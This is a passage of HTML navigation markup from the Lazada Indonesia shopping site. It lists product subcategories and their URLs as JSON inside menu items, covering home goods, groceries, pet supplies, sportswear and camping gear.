                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                <span>Peralatan Mandi</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                <span>Alat Dapur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_5">
                                  [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                            <a href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                <span>Binatu &amp; Alat Kebersihan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_6">
                                  [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                <span>Perkakas &amp; Perbaikan Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_7">
                                  [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                            <a
                                                                href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_8">
                                  [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_9">
                                  [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                <span>Media, Musik &amp; Buku</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_10">
                                  [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                        data-spm="cate_10">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                            <a href="https://www.lazada.co.id/beli-minuman/">
                                                                <span>Minuman</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                <span>Cokelat, Camilan &amp; Permen</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                            <a href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                <span>Buah &amp; Sayur</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                            <a href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                <span>Makanan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                            <a href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                        data-spm="cate_11">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                            <a href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                <span>Baju Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_0">
                                  [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                            <a href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                <span>Baju Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_1">
                                  [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                            <a
                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                <span>Sepatu Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_2">
                                  [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                            <a
                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                <span>Sepatu Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_3">
                                  [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                            <a href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                <span>Camping dan Hiking</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_4">
                                  [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                <span>Peralatan Memancing</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_5">
